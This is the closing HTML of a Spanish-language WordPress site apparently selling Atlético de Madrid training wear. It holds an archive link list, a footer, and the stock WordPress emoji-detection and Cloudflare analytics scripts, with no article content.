	<li><a href='https://moulinbousson.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://moulinbousson.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://moulinbousson.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://moulinbousson.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://moulinbousson.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://moulinbousson.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://moulinbousson.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://moulinbousson.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://moulinbousson.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://moulinbousson.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://moulinbousson.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://moulinbousson.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://moulinbousson.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://moulinbousson.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://moulinbousson.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://moulinbousson.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://moulinbousson.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://moulinbousson.com/2023/03/'>marzo 2023</a></li>
	<li><a href='https://moulinbousson.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://moulinbousson.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://moulinbousson.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://moulinbousson.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://moulinbousson.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://moulinbousson.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://moulinbousson.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://moulinbousson.com/2022/06/'>junio 2022</a></li>
	<li><a href='https://moulinbousson.com/2021/11/'>noviembre 2021</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a rel="nofollow" href="https://moulinbousson.com/yddenglu/">Acceder</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://moulinbousson.com/" rel="home">
					Ropa de Entrenamiento de Atlético de Madrid → Calidad Thai AAA				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://es.wordpress.org/" class="imprint" title="Plataforma semántica de publicación personal">
					Funciona gracias a WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://moulinbousson.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://moulinbousson.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6f84878dbe264548aaa23f070f4fde81","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
